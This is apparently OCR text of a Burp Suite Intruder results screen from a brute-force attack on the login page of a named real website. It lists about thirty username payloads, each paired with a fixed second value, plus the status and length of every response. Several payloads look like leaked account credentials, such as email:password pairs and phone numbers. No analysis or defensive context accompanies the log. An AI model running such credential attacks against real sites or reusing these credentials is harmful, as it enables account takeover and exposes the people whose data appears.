 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Tim... Length Comment
3003 mike 199411011 200 476
3004 linda 199411011 200 476
3005 faith 199411011 200 476
3006 administrator 199411011 200 476
3007 system 199411011 200 476
3008 master 199411011 200 476
3009 super 199411011 200 476
3010 ronald 199411011 200 476
3011 houston 199411011 200 476
3012 jordan 199411011 200 476
3013 mariah 199411011 200 476
3014 admin 199411011 200 476
3015 william:739589689%40q... 199411011 200 476
3016 monica:752825581%40qq... 199411011 200 476
3017 richard:wangchuan%401... 199411011 200 476
3018 michael:sportgamesare... 199411011 200 476
3019 hitler:13857088696 199411011 200 476
3020 bill :13702139823 199411011 200 476
3021 123456 199411011 200 476
3022 sun: 199411011 200 476
3023 rain:15160899762 199411011 200 476
3024 1234: 199411011 200 476
3025 meet 199411011 200 476
3026 Meet 199411011 200 476
3027 MeeT 199411011 200 476
3028 MeET 199411011 200 476
3029 MEET 199411011 200 476
3030 200 427
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: chong.appchina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
? < + > Type a search term 0 matches
Finished